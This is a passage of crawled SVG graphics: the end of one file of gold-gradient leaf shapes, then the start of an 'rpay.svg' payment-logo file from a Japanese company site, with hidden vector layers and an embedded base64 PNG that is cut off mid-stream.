				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000075133785531173197110000004757993830978715309_);" d="M76.9,296.9c7.3-2.4,14-11.4,15.6-14.2
				c-3.6-0.8-11.4-3.3-18.9-0.7c-7.3,2.6-9.8,9.1-11.5,11C62.2,294.9,69.6,299.2,76.9,296.9z"/>
			
				<linearGradient id="SVGID_00000008835142437757241950000003635778026237667471_" gradientUnits="userSpaceOnUse" x1="77.8226" y1="267.892" x2="95.0747" y2="267.892">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000008835142437757241950000003635778026237667471_);" d="M91.3,261c4.1,7.5,4,19.5,3.7,22.8
				c-3.1-2.2-10.4-6.5-14.5-14.3c-4-7.6-2.2-14.5-2.4-17.2C79.2,251,87.1,253.5,91.3,261z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000132059820601929614740000015233757291782765205_" gradientUnits="userSpaceOnUse" x1="82.5843" y1="298.1666" x2="113.3084" y2="298.1666">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000132059820601929614740000015233757291782765205_);" d="M97.9,306c7.5-2.8,13.9-12.5,15.4-15.3
				c-3.7-0.7-11.8-2.8-19.3,0.3c-7.4,3-9.7,9.8-11.4,11.9C82.7,304.8,90.4,308.9,97.9,306z"/>
			
				<linearGradient id="SVGID_00000180342568877676613460000008603751181884722579_" gradientUnits="userSpaceOnUse" x1="97.247" y1="275.752" x2="115.8456" y2="275.752">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000180342568877676613460000008603751181884722579_);" d="M111.2,268.5c4.5,7.5,4.8,19.8,4.6,23.2
				c-3.3-2.1-10.9-6-15.4-13.8c-4.4-7.6-2.8-14.7-3.1-17.6C98.4,258.8,106.6,261,111.2,268.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/rpay.svg?1766456692
body_size: 93016
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns:serif="http://www.serif.com/"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="780px" height="500px"
	 viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#EFE563;}
	.st4{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g class="st0">
	<rect x="-288" y="-200.5" class="st1" width="1356" height="901"/>
	<path class="st2" d="M1063-195.5v891H-283v-891H1063 M1073-205.5H-293v911h1366V-205.5L1073-205.5z"/>
</g>
<g class="st0">
	<ellipse class="st3" cx="686.1" cy="526.4" rx="89.7" ry="88.4"/>
	<ellipse serif:id="(讌募)" class="st3" cx="397.2" cy="526.4" rx="89.7" ry="88.4">
	</ellipse>
	<ellipse class="st3" cx="108.2" cy="526.4" rx="89.7" ry="88.4"/>
	<path class="st4" d="M616.4-9.2c7.3,0,36.9,0.1,46.6,0.1c-3.7,17.1-29.7,167.4,1.5,213c28.7,41.8,93.9-22.7,93.9-22.7v53.3
		c0,0-45.5,43.8-99,25.1C572.4,228.5,611.1,26.7,616.4-9.2z M890.4,232.5h-46.9c0-97.9-5.4-147-60-234.7c23.4,0,40,0.4,52.5,0.4
		C884.6,69,893.6,176.6,890.4,232.5L890.4,232.5z M437.2-34.6c11.8,2.5,38,7.3,45.5,9c-2.2,26.5-29,147.7-59.4,241.2
		c35.6-2.7,76.8-17.5,79.7-18.5c-4-16-28.4-73.1-28.4-73.1s23.1-11.7,35.6-17.8c14.4,18.2,55.1,136.3,58.1,149.9
		c-5.6,3.3-41.1,21.9-41.1,21.9s-6.5-34.7-11.1-41.2c-9,3.6-81.3,28-156.5,32.8c-1.8-6.3-7-35.2-8.4-44.8c5.8,0.3,17.2-0.4,22.5-1.1
		C396.5,161.8,428.1,23.3,437.2-34.6L437.2-34.6z M347.4,18.2h37.4v39.9h-37.4v48.1c12.9-2,37.4-14.6,37.4-14.6v41.3
		c0,0-24.9,13.8-37.4,16.2v90.9c0,24.8-21.6,30.5-30.5,33.2c-8.9,2.6-34.3,1.7-34.3,1.7l-14.9-42.3c0,0,20.5-0.5,25.5-0.5
		c6.2,0,11.9-3.5,11.9-14.5v-52.3c0,0-26.8,8.9-43.7,10.8c-1.7-8.8-7.6-36.8-8.8-43.1c15.2-0.1,52.6-11.4,52.6-11.4V58.1h-44.9V18.2
		H305v-54.8h42.3V18.2z M98.3-111.3H173v343.8c0,0-67.5,37.7-82.2,45.4c-20,10.4-39.8,10.9-62.3,10.9c-37.8,0-139.5-21.5-139.5-141
		C-111,50.6-26.3,8.3,23.5,8.3c47.3,0,74.7,19.9,74.7,19.9V-111.3L98.3-111.3z M31,80.5c36.8,0,67.3,27.5,67.3,67.3
		S71.2,217.5,31,217.5s-64.8-32.1-64.8-69.7S-5.8,80.5,31,80.5z"/>
</g>
<image style="overflow:visible;" width="2560" height="962" xlink:href="[data-uri]
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
